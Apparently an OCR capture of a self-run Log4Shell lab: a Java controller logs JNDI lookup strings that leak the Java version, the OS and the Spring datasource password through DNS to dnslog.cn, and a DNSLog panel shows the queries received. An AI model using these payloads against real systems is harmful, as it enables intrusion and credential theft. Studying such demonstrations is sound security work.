 17 @ResponseBody
18 public String Hello(HttpServletRequest request,HttpServletResponse response){
19 //
20 // logger.error("${jndi:ldap://${java:version}.nc8y5p.dnslog.cn");
21 // logger.error("${jndi:ldap://${env:OS}.nc8y5p.dnslog.cn}");
22 logger.error("${jndi:ldap://${bundle:application:spring.datasource.password}.ld1ho0.dnslog.cn}");
23 // logger.error("${bundle:application:spring.datasource.password}");
24 return "Demo";
分析-JAVA序 DNSLog Platform C (35条消息) 如何在idea中创建一 127.0.0.1:8088/test
dnslog.cn 1
ep CTF小组积... BUUCTF在线评测 Nepnep队员管理规范... 我的备案 - 网站备案 -... 【玩转腾讯云】用腾... 静态网站部署 其他书签 移动设备
DNSLog.cn
Get SubDomain Refresh Record
ld1ho0.dnslog.cn
DNS Query Record IP Address Created Time
Xsw6.ld1ho0.dnslog.cn 61.188.7.206 2022-10-17 12:40:22
Xsw6.ld1ho0.dnslog.cn 61.188.7.206 2022-10-17 12:40:19
Xsw6.ld1ho0.dnslog.cn 61.188.7.206 2022-10-17 12:40:18
Xsw6.ld1ho0.dnslog.cn 61.139.113.158 2022-10-17 12:40:12